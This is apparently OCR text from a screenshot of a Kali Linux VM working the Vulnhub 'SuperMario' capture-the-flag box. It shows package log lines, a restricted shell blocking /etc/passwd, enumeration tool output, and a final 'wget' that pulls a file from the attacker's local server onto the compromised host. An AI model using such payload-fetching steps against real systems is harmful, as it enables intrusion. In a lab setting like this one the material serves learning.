 kali-linux-2023.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
8:54
kali@kali: ~/Desktop/Vulnhub/SuperMario
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/SuperMario × kali@kali: ~/Desktop/Vulnhub/SuperMario × kali@kali: ~/Desktop/Vulnhub/SuperMario ×
2014-07-22 22:48:32 status half-installed base-passwd:amd64 3.5.33
2014-07-22 22:48:32 status unpacked base-passwd:amd64 3.5.33
2014-07-22 22:48:32 upgrade base-passwd:amd64 3.5.33 3.5.33
2014-07-22 22:48:33 status half-installed base-passwd:amd64 3.5.33
2014-07-22 22:48:33 status unpacked base-passwd:amd64 3.5.33
2014-07-22 22:49:24 install passwd:amd64 <none> 1:4.1.5.1-1ubuntu9
2014-07-22 22:49:24 status half-installed passwd:amd64 1:4.1.5.1-1ubuntu9
2014-07-22 22:49:25 status unpacked passwd:amd64 1:4.1.5.1-1ubuntu9
2014-07-22 22:49:43 configure base-passwd:amd64 3.5.33 <none>
2014-07-22 22:49:43 status half-configured base-passwd:amd64 3.5.33
2014-07-22 22:49:43 status unpacked base-passwd:amd64 3.5.33
2014-07-22 22:49:44 status installed base-passwd:amd64 3.5.33
2014-07-22 22:50:03 configure passwd:amd64 1:4.1.5.1-1ubuntu9 <none>
2014-07-22 22:50:03 status half-configured passwd:amd64 1:4.1.5.1-1ubuntu9
2014-07-22 22:50:03 status installed passwd:amd64 1:4.1.5.1-1ubuntu9
2014-07-22 22:50:03 status unpacked passwd:amd64 1:4.1.5.1-1ubuntu9
2024-04-08 05:49:12,917 (luigi): *** forbidden path: /etc/passwd
base-passwd depends on libc6 (≥ 2.8); however:
base-passwd depends on libdebconfclient0 (≥ 0.145); however:
Description: Set up users and passwords
dpkg: base-passwd: dependency problems, but configuring anyway as you requested:
Preparing to unpack .../base-passwd_3.5.33_amd64.deb ...
Preparing to unpack .../passwd_1%3a4.1.5.1-1ubuntu9_amd64.deb ...
Selecting previously unselected package base-passwd.
Selecting previously unselected package passwd.
Setting up base-passwd (3.5.33) ...
Setting up passwd (1:4.1.5.1-1ubuntu9) ...
Shadow passwords are now on.
Unpacking base-passwd (3.5.33) ...
Unpacking base-passwd (3.5.33) over (3.5.33) ...
Unpacking passwd (1:4.1.5.1-1ubuntu9) ...
API Keys Regex
Regexes to search for API keys aren't activated, use param '-r'
luigi@supermariohost:/tmp$
luigi@supermariohost:/tmp$ wget http://192.168.56.253:8000/3792
Right Ctrl
20:54
2024/4/8